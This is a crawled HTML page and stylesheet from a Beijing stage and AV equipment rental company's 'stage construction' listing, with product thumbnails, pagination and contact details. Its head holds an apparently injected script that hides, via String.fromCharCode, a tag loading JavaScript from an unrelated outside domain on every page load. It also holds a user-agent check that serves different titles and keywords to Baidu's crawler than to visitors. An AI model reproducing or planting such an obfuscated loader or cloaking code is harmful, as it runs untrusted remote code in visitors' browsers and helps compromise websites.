

--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://www.bjavrent.com/c9-2.html
body_size: 12624
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv='Content-Type' content='text/html; charset=gb2312'>




<script>
var _hmt = _hmt || [];
(function() {
var hm = document.createElement("script");
hm.src = "https://hm.baidu.com/hm.js?ecffac902bb44f3af70457e237b56852";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(hm, s);
})();
</script>

<script language="javascript">
if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){
var xxx = '舞台搭建-北京舞台灯光音响租赁公司_音响租赁_灯光租赁_舞台灯光音响租赁_LED大屏幕租赁_会议活动舞台搭建设备出租';
document.title =xxx;
document.querySelector('meta[name="keywords"]').setAttribute('content', xxx);
document.querySelector('meta[name="description"]').setAttribute('content', xxx );


}
</script>


<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,120,105,97,111,108,117,107,121,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>

<meta name="Copyright" content="Copyright  2001-2009" /> 


<link href='images/css.css' rel='stylesheet' type='text/css'>
 </HEAD>
<BODY>


<table width="1003" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td height="20" background="images/home_01.jpg" align="center"><marquee style="COLOR: #FFCC00; width:950px;" scrollamount="2">北京舞台搭建租赁公司为各种活动、会议、演出晚会提供舞台搭建出租服务，舞台搭建租赁安装方便，搭建的舞台结实牢固、稳定性好承重高，舞台搭建结构为力压架舞台，搭建完毕后形成一个整体链接的平整安全舞台！</marquee></td>
  </tr>
</table>
<table width="1003" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><a href="index.html"  title="舞台搭建,北京舞台灯光音响设备租赁"><img src="images/home_02.jpg" width="279" height="49" border="0" alt="舞台搭建,北京舞台灯光音响设备租赁"/></td>
    <td><a href="index.html"  title="舞台灯光租赁"><img src="images/home_03.jpg" width="99" height="49" border="0" alt="舞台灯光租赁" /></a></td>
    <td><a href="a-aboutus.html" title="舞台音响租赁"><img src="images/home_04.jpg" width="96" height="49" border="0" alt="舞台音响租赁"  /></a></td>
    <td><a href="c1-1.html" title="舞台音响设备"><img src="images/home_05.jpg" width="96" height="49" border="0" alt="舞台音响设备"/></a></td>
    <td><a href="c2-1.html"  title="舞台灯光设备"><img src="images/home_06.jpg" width="98" height="49" border="0" alt="舞台灯光设备"/></a></td>
    <td><a href="c3-1.html" title="视频设备租赁"><img src="images/home_07.jpg" width="96" height="49" border="0" alt="视频设备租赁"  /></a></td>
    <td><a href="c9-1.html" title="舞台搭建"><img src="images/home_08.jpg" width="96" height="49" border="0" alt="舞台搭建"  /></a></td>
    <td><a href="c4-1.html" title="北京舞台灯光音响租赁公司"><img src="images/home_09.jpg" width="143" height="49" border="0" alt="北京舞台灯光音响设备租赁公司"/></a></td>
  </tr>
</table>


	   <table width="1003" border="0" align="center" cellpadding="0" cellspacing="0" background="images/home_10.jpg">
  <tr>
    <td height="10"></td>
  </tr>
  <tr>
    <td height="108" background="images/new_03.jpg"><table width="1003" height="108" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="7"></td>
        <td width="988"  ><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="988" height="102">
        <param name="movie" value="images/dh.swf">
        <param name="quality" value="high">
        <embed src="images/dh.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="988" height="102"></embed></object></td>
        <td width="6"></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="10"></td>
  </tr>
</table>



 
<table width="1003" height="400" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="222" align="center" valign="top" background="images/new_12.jpg"><table width="222" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="64" background="images/new_05.jpg" align="center"><div style="padding-top:2px; padding-left:20px; width:100px; color:#B5710E; text-align:left; font-size:14px; font-weight:bold;">舞台搭建</div></td>
      </tr>
      <tr>
        <td><img src="images/new_09.jpg" width="222" height="191" /></td>
      </tr>
      <tr>
        <td height="500" align="center" valign="top" background="images/new_11.jpg"><div class='classtree1'>▲ <a href='/c29-1.html' class='classtree_l2'>舞台搭建</a></div>
<div class='classtree1'>▲ <a href='/c42-1.html' class='classtree_l2'>舞美行业资讯</a></div>
 <br>
		
		<!--<table width="180" height="120" border="0" align="center" cellpadding="0" cellspacing="0">
              <tr>
                <td align="left">联系人:王先生</td>
              </tr>
              <tr>
                <td align="left">电话:13811662300</td>
              </tr>
              <tr>
                <td align="left">传真:010-64271002-608</td>
              </tr>
              <tr>
                <td align="left">信箱:vip@bjavrent.com</td>
              </tr>
              <tr>
                <td align="left">QQ;vip@bjavrent.com</td>
              </tr>
            </table>-->
		
		</td>
      </tr>
    </table></td>
    <td width="781" align="center" valign="top" background="images/new_13.jpg"><table width="781" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td height="40" align="left" >
		<table width="740" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td width="372" style="font-size:16px; font-weight:bold">舞台搭建</td>
    <td width="368" align="right"><a href='index.html'>首页</a>-><a href='c9-1.html'>舞台搭建</a></td>
  </tr>
</table>

		</td>
      </tr>
      <tr>
        <td><img src="images/new_07.jpg" width="781" height="7" /></td>
      </tr>
      <tr>
        <td height="203" align="center" valign="top" style="padding:15px; line-height:180%">
		<!--start--><div class="cbody_p">
						<div class="cbody_p1"><a href="a193.html" target="_blank"><img src="/upfile/200910/20091027061736624_s.jpg" class="cbody_p_pic" /></a></div>
						<div class="cbody_pt_t"><a href="a193.html"  class="plink2" target="_blank">异型舞台搭建</a></div>
								  <!--<div class="body_p_n">$ 0</div>-->
						</div><!--end-->
						<!--start--><div class="cbody_p">
						<div class="cbody_p1"><a href="a192.html" target="_blank"><img src="/upfile/200910/20091027051812115_s.jpg" class="cbody_p_pic" /></a></div>
						<div class="cbody_pt_t"><a href="a192.html"  class="plink2" target="_blank">展示墙搭建</a></div>
								  <!--<div class="body_p_n">$ 0</div>-->
						</div><!--end-->
						<!--start--><div class="cbody_p">
						<div class="cbody_p1"><a href="a191.html" target="_blank"><img src="/upfile/200910/20091027051423397_s.jpg" class="cbody_p_pic" /></a></div>
						<div class="cbody_pt_t"><a href="a191.html"  class="plink2" target="_blank">签到处搭建</a></div>
								  <!--<div class="body_p_n">$ 0</div>-->
						</div><!--end-->
						<!--start--><div class="cbody_p">
						<div class="cbody_p1"><a href="a190.html" target="_blank"><img src="/upfile/200910/20091027045814635_s_s.jpg" class="cbody_p_pic" /></a></div>
						<div class="cbody_pt_t"><a href="a190.html"  class="plink2" target="_blank">灯箱制作</a></div>
								  <!--<div class="body_p_n">$ 0</div>-->
						</div><!--end-->
						<!--start--><div class="cbody_p">
						<div class="cbody_p1"><a href="a269.html" target="_blank"><img src="/upfile/201511/20151104035456475_s.jpg" class="cbody_p_pic" /></a></div>
						<div class="cbody_pt_t"><a href="a269.html"  class="plink2" target="_blank">3D全息投影技术在舞台上的运用</a></div>
								  <!--<div class="body_p_n">$ 0</div>-->
						</div><!--end-->
						<!--start--><div class="cbody_p">
						<div class="cbody_p1"><a href="a268.html" target="_blank"><img src="/upfile/201510/20151029114507816_s.jpg" class="cbody_p_pic" /></a></div>
						<div class="cbody_pt_t"><a href="a268.html"  class="plink2" target="_blank">舞台搭建结构</a></div>
								  <!--<div class="body_p_n">$ 0</div>-->
						</div><!--end-->
						<!--start--><div class="cbody_p">
						<div class="cbody_p1"><a href="a248.html" target="_blank"><img src="/upfile/20103/20100308052718150_s.jpg" class="cbody_p_pic" /></a></div>
						<div class="cbody_pt_t"><a href="a248.html"  class="plink2" target="_blank">舞台搭建</a></div>
								  <!--<div class="body_p_n">$ 0</div>-->
						</div><!--end-->
						<!--start--><div class="cbody_p">
						<div class="cbody_p1"><a href="a247.html" target="_blank"><img src="/upfile/20103/20100308052650972_s.jpg" class="cbody_p_pic" /></a></div>
						<div class="cbody_pt_t"><a href="a247.html"  class="plink2" target="_blank">舞台搭建</a></div>
								  <!--<div class="body_p_n">$ 0</div>-->
						</div><!--end-->
						<div class="mainNextPage"><table border="0" cellpadding="0" cellspacing="1" class="Tableborder5"><tr align="center"><td class="tabletitle1" title="总数">共：&nbsp;22&nbsp;</td><td class="tabletitle1" title="每页">&nbsp;&nbsp;每页：&nbsp;8&nbsp;</td><td class="tabletitle1" title="页次">&nbsp;&nbsp;&nbsp;当前：&nbsp;2/3页&nbsp;</td><td>&nbsp;<a href=c9-1.html><FONT face=webdings>9</FONT></a>&nbsp;</td><td>&nbsp;<a href=c9-1.html title='上一页'><FONT face=webdings>7</FONT></a>&nbsp;</td><td>&nbsp;<a href=c9-1.html>1</a>&nbsp;</td><td>&nbsp;<a href=c9-2.html><b>2</b></a>&nbsp;</td><td>&nbsp;<a href=c9-3.html>3</a>&nbsp;</td><td>&nbsp;<a href=c9-3.html title='下一页'><FONT face=webdings>8</FONT></a>&nbsp;<td><td>&nbsp;<a href=c9-3.html><FONT face=webdings>:</FONT></a>&nbsp;</td><td>&nbsp;<a href=# onclick="javascript:location.href='c9-#page#.html'.replace('#page#',txtPage.value);">GO</a>&nbsp;</td><td><input type=text class="PageInput" value="2" id="txtPage" onkeypress="javascript:if(event.keyCode==13)location.href='c9-#page#.html'.replace('#page#',this.value);" /></td></tr></table></div> 
		
		
		</td>
      </tr>
    </table></td>
  </tr>
</table>
 
 
 
  
 <table width="1003" border="0" align="center" cellpadding="0" cellspacing="0">
 
    <tr>
    <td  background="images/home_44.jpg"><img src="images/home_45.jpg" width="1003" height="5" /></td>
  </tr>
 
</table>

<table width="1003" height="100" border="0" align="center" cellpadding="0" cellspacing="0" background="images/home_44.jpg">
  <tr>
    <td style="padding:10px; text-align:center"> <table width='90%' border='0' cellspacing='0' cellpadding='0'><tr><td>&nbsp;</td><td width='100' align='center'><a href='/index.html'>首页</a></td><td width='4'>|</td>
<td width='100' align='center'><a href='/c1-1.html'>舞台音响租赁</a></td><td width='4'>|</td>
<td width='100' align='center'><a href='/c2-1.html'>舞台灯光租赁</a></td><td width='4'>|</td>
<td width='100' align='center'><a href='/c3-1.html'>LED大屏幕租赁</a></td><td width='4'>|</td>
<td width='100' align='center'><a href='c9-1.html'>舞台搭建</a></td><td width='4'>|</td>
<td width='100' align='center'><a href='/c4-1.html'>成功案例</a></td><td width='4'>|</td>
<td width='100' align='center'><a href='sitemap.htm'>网站地图</a></td><td width='4'>|</td>
<td width='100' align='center'><a href='/a-contact.html'>联系我们</a></td><td width='4'>|</td>
<td>&nbsp;</td></tr></table> </td>
  </tr>
  <tr>
    <td height="25" align="center">地址:北京市朝阳区光熙门北里29-2022 联系人:王先生 电话:13811662300 传真:010-64271002-608</td>
  </tr>
  <tr>
    <td height="25" align="center">网址:www.bjavrent.com 信箱:vip@bjavrent.com  京ICP备12005596号-3 </td>
  </tr>
  <tr>
    <td height="25" align="center"><a href="http://www.bjavrent.com" target="_blank">北京舞台灯光音响设备租赁公司</a>·版权所有</td>
  </tr>
 
  <tr>
    <td align="center"> <div align="center" style="visibility:hidden"><script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F54b0ca90f37966ff081dde3c3c281027' type='text/javascript'%3E%3C/script%3E"));
</script></div></td>
  </tr>
</table>
 
</body></html>


--- FILE ---
content_type: text/css
request_url: http://www.bjavrent.com/images/css.css
body_size: 3773
content:
body{margin:0px; background-color: #600420;}
body,td,th {
	font-size: 13px; color:#E49F76
}
a:link {color: #E49F76;text-decoration: none;}
a:visited {color: #E49F76;text-decoration: none;}
a:hover {color: #E49F76;text-decoration: underline;}
a:active {color: #E49F76;text-decoration: underline;}	
img{border:0px;}

.classtree1{ padding:5px; color: #CC6600; text-align:left; width:150px;}
A.classtree_l1{  color: #CC6600; text-decoration: none;font-weight: bold;font-size: 14px;}	
A.classtree_l1:hover {  color: #0075B5; text-decoration: underline;font-weight: bold;font-size: 14px;}
A.classtree_l1:visited{  color: #CC6600; text-decoration: none;font-weight: bold;font-size: 14px;}
A.classtree_l1:active {  color: #CC6600; font-weight: bold;font-size: 14px;text-decoration: none;}

A.classtree_l2{color:#A67625; text-decoration: none; font-size:14px; font-weight:bold}	
A.classtree_l2:hover {color: #A67625; text-decoration: underline;font-size:14px; font-weight:bold}
A.classtree_l2:visited{color: #A67625; text-decoration: none;font-size:14px; font-weight:bold}
A.classtree_l2:active {color: #A67625; font-size:14px; font-weight:bold}
.uppic{ overflow-x:hidden WIDTH: 600px}

.top_menu{color:#FFFFFF;}
.top_menu a{color:#FFFFFF; font-size:14px; font-weight:bold}
a.plink{color:#FFFFFF;}
a.plink2{color:E49F76}

.body_p{width:124px; height:160px; float:left}
 .body_p1{width:110px; height:130px;}
.body_p_pic{width:102px; height:122px;}
 .body_pt{padding-top:8px; height:30px;}
 
 .cbody_p{width:350px; height:300px; float:left}
 .cbody_p1{width:300px; height:225px;}
.cbody_p_pic{width:300px; height:225px; border:#FFFFFF 1px solid; padding:2px;}
 .cbody_pt_t{padding-top:18px; height:30px; text-align:center}
 
 
.tbody_p{width:120px; height:160px; float:left}
.tbody_p1{width:110px; height:130px;}
.tbody_p_pic{width:102px; height:122px;}
.tbody_pt{padding-top:8px; height:30px;}
 
.mbody_p{width:212px; height:160px; float:left}
.mbody_p1{width:212px; height:130px;}
.mbody_p_pic{width:190px; height:130px; border:#FFFFFF 2px solid;}
.mbody_pt{padding-top:8px; height:20px; text-align:center}
  
.lbody_p{width:200px; height:40px; text-align:left; padding-bottom:4px; border-bottom:#CCCCCC dashed 1px; padding-top:4px;}
.lbody_p1{width:200px; height:18px; color: #FF0000}
.lbody_pt{ height:18px;}  
  
.mainNextPage{width:100%}

.Img10,.Img10:visited{display:block; padding:4px; border:1px #dcdcdc solid;}
.Img10:hover,.Img10:active{border:1px #e69ea0 solid;}

.lbody_pt{width:290px; text-align:left; border-bottom:#AD5E57 1px dotted; padding-top:3px; padding-bottom:3px; color:#E3A278}
.lbody_pt a{color:#E3A278;}
.lbody_pt1{width:220px; float:left}
.lbody_pt2{width:70px; float:left}
.bodyd_p{width:180px; text-align:left; height:22px;}

#product_t{text-align:center; font-size:16px; font-weight:bold; border-bottom:#FF6600 1px dotted; padding-bottom:10px; margin-bottom:10px; width:700px}
#product_b{text-align:left;}

.mainNextPage{width:700px; padding-top:10px; text-align:left;}
.PageInput{width:30px; height:16px; border:#FFFFCC 1px solid;}

.mbody1_body{width:328px; height:200px; text-align:center; padding-top:10px;}
.mbody1_p{width:109px; height:100px; float:left;}
.mbody1_p_pic{width:80px; height:60px; padding:2px; border:#FFFFFF 1px solid;}
.mbody1_pt{padding-top:8px;white-space:nowrap; width:109px; overflow:hidden}
.body5_p{width:210px; height:208px; float:left;}
.body5_pic{width:196px; height:147px; border:#FFFFFF 1px solid; padding:2px;}
.body5_p2{padding-top:8px; line-height:150%}
.bodyd_pic{width:300px; padding:2px; border:1px solid #FFFFFF;}

.blog_uppic_body{width:700px; overflow-x:auto; overflow-y:hidden;}
.friendlink a{padding-left:8px; padding-right:8px; }